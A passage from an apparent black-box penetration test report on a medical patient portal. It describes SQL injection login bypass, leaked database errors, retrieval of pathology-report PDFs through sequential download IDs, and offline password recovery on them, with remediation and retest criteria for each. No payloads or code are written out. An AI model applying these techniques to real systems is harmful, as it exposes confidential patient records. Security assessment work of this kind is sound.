
Evidence: patient login form.

Evidence: controlled SQLi request.

Evidence: HTTP 302 response after controlled input.

Evidence: browser-confirmed portal access.

Impact
Authentication boundary bypass followed by access to patient reporting functions.

Root cause / control failure
The observable control failure is that untrusted authentication input can influence database query behavior. The exact application source code was not available in this black-box assessment.

Remediation
- Use parameterized queries/prepared statements
- remove string concatenation from authentication queries
- use a least-privileged DB account
- implement generic authentication errors
- add SQLi regression tests for quote/comment/boolean payloads
- invalidate sessions after authentication failures and monitor anomalous session creation.

Retest criteria
Baseline and malicious login inputs must both remain unauthenticated; all malformed inputs must produce a generic failure and no portal redirect.

F-04 — Verbose SQL/database error disclosure
CRITICALITY | CVSS v3.1 | CWE
MEDIUM | 5.3 | CWE-209

Technical description
A malformed SQL payload caused the application to return a mysqli_query syntax warning containing database-layer implementation details. The message exposed the database error class and query parsing context. This is separate from F-03 because it represents an error-handling weakness even though it is closely related to the injection.

Why the evidence matters
Verbose production errors shorten the feedback loop for an attacker by revealing that input reached the database layer and by exposing implementation-specific diagnostics.

Confirmed evidence
The application returned a mysqli_query syntax warning when supplied malformed SQL syntax. The disclosure confirms that the input reached the database layer and exposes implementation details that should not appear in a production response.

Evidence: SQL error / application behavior.

Impact
Database implementation details disclosed to the remote requester.

Root cause / control failure
The message exposed the database error class and query parsing context. This is separate from F-03 because it represents an error-handling weakness even though it is closely related to the injection.

Remediation
- Disable display_errors in production
- return generic errors
- log detailed exceptions server-side
- protect log files from web access
- add tests that malformed input never reveals database exceptions.

Retest criteria
Malformed SQL-like input must not disclose database driver, query syntax, stack trace or implementation details.

F-05 — Sensitive patient-report retrieval following authentication bypass
CRITICALITY | CVSS v3.1 | CWE
HIGH | 8.1* | CWE-639

Technical description
After authentication bypass, the patient portal displayed three pathology reports. The HTML exposed download.php?id=1, id=2 and id=3. Each request returned HTTP 200 with application/pdf and the captured files were preserved as evidence. The assessment does not claim a standalone cross-patient IDOR because a separate legitimate-patient-to-other-patient authorization test was not performed.

Why the evidence matters
The security impact is nevertheless demonstrated: bypassing the patient authentication boundary reaches confidential report objects. The documents were subsequently subjected to offline password recovery, proving that application-level access to the files was the key control point.

Confirmed evidence
- Portal displayed three pathology-report entries.
- Download endpoints used sequential identifiers 1, 2 and 3.
- All three requests returned HTTP 200 application/pdf.
- Retrieved sizes: 3,657 bytes; 3,611 bytes; 3,735 bytes.

Evidence: patient portal and report list.

Evidence: HTML links to download.php?id=1..3.

Evidence: report listing view.

Impact
Three confidential pathology-report PDFs were retrieved after the auth bypass.

Root cause / control failure
The HTML exposed download.php?id=1, id=2 and id=3. Each request returned HTTP 200 with application/pdf and the captured files were preserved as evidence. The assessment does not claim a standalone cross-patient IDOR because a separate legitimate-patient-to-other-patient authorization test was not performed.

Remediation
- Bind each download to the authenticated patient/record owner
- authorize the object server-side
- use opaque identifiers or short-lived signed URLs
- log document access
- deny access by default
- test horizontal authorization separately.

Retest criteria
Authenticated users must receive only records they are authorized to view; unauthorized report IDs must return a consistent denial.

F-06 — Predictable/disclosed patient-report storage path
CRITICALITY | CVSS v3.1 | CWE
LOW | 3.1* | CWE-200 / A01

Technical description
The portal exposed sequential numeric report identifiers and the parent directory disclosed a reports/ storage path. Direct browsing of /patient/reports/ returned HTTP 403, which is positive directory protection, but the path itself remained discoverable.

Why the evidence matters
Predictable identifiers and disclosed storage locations reduce enumeration effort. The practical impact is limited by the observed 403 and should not be overstated as arbitrary file read.

Confirmed evidence
The application exposes sequential object identifiers and a storage directory name. This is not treated as proof of arbitrary file read because direct browsing of /patient/reports/ returned 403.
